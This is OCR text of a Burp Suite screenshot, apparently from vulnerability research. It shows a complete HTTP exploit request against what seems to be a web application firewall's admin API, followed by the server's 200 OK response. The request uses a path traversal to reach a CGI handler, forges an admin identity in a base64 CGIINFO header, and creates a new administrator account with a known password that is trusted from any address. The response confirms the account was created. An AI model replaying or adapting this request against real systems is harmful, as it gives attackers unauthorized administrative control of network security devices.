 Send Cancel < > Burp AI Target: https://192.168.1.99 HTTP/1
Request
Pretty Raw Hex Hackvertor
1 POST /api/v2.0/cmdb/system/admin%3f/../../../../../cgi-bin/fwbcgi HTTP/1.1
2 Host: 192.168.1.99
3 CGIINFO:
<@base64>{"username":"admin","profname":"prof_admin","vdom":"root","loginnam
e":"admin"}</@base64>
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 756
7
8 {"data":{"q_type":1,"name":"watchTowr","access-profile":"prof_admin",
"access-profile_val":"0","trusthostv4":"0.0.0.0/0","trusthostv6":"::/0",
"last-name":"","first-name":"","email-address":"","phone-number":"",
"mobile-number":"","hidden":0,"comments":"","sz_dashboard":-1,"type":
"local-user","type_val":"0","admin-usergrp_val":"0","wildcard_val":"0",
"accprofile-override_val":"0","sshkey":"","passwd-set-time":0,
"history-password-pos":0,"history-password0":"","history-password1":"",
"history-password2":"","history-password3":"","history-password4":"",
"history-password5":"","history-password6":"","history-password7":"",
"history-password8":"","history-password9":"","force-password-change":
"disable","force-password-change_val":"0","password":"watchTowr"}}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Nov 2025 16:43:13 GMT
3 Cache-Control: no-cache, no-store, must-revalidate
4 Pragma: no-cache
5 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 Content-Security-Policy: script-src 'self'; default-src
'self'; style-src 'self' 'unsafe-inline'; font-src 'self';
img-src 'self' data:; connect-src 'self'; frame-ancestors
'self'; object-src 'none'; base-uri 'self';
upgrade-insecure-requests; block-all-mixed-content;
9 X-Content-Type-Options: nosniff
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/json
13 Content-Length: 1205
14
15 {
"results":{
"can_view":0,
"q_ref":0,
"can_clone":1,
"q_type":1,
"name":"watchTowr",
"access-profile":"prof_admin",
"access-profile_val":"1008",
"trusthostv4":"0.0.0.0\/0 ",
"trusthostv6":"::\/0 ",
"last-name":"",
"first-name":"",
"email-address":"",
"phone-number":"",
"mobile-number":"",
Search 0 highlights
Done 1,879 bytes | 377
Event log (7) All issues Memory: 495.5MB Disabled